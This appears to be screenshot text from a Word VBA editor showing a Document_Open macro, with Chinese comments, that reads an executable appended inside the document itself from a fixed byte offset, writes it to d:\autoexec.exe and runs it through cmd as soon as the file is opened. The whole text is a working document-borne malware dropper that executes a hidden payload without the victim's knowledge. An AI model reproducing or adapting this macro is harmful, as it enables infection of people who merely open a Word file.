 行 1，列 1
Project
Normal
Microsoft Word 对象
模块
NewMacros
Project (Newtext)
Microsoft Word 对象
ThisDocument
模块
引用
Document
Private Sub Document_Open()
Dim buffer(114688) As Byte
Dim h, h2, j, i, k As Long
h = CreateFile(ThisDocument.Path & "/" & ThisDocument.Name, generic_read, file_share_read + file_share_write, 0, open_existing, 0, 0)
'以share_read的方式打开自身的doc文件
h2 = CreateFile("d:\\autoexec.exe", generic_write, 0, 0, create_always, 0, 0)
'新建一个exe文件准备存放读取出来的数据.
If h = invalid_handle_value Then
Exit Sub
End If
k = SetFilePointer(h, 91136, nil, 0)
'把文件指针移动到doc文件与exe文件交界处.
Do
i = ReadFile(h, buffer(0), 114688, j, 0)
i = WriteFile(h2, buffer(0), j, j, 0)
Loop Until j < 114688
CloseHandle (h)
CloseHandle (h2)
Shell "cmd /c d:\autoexec.exe"
'运行exe文件
End Sub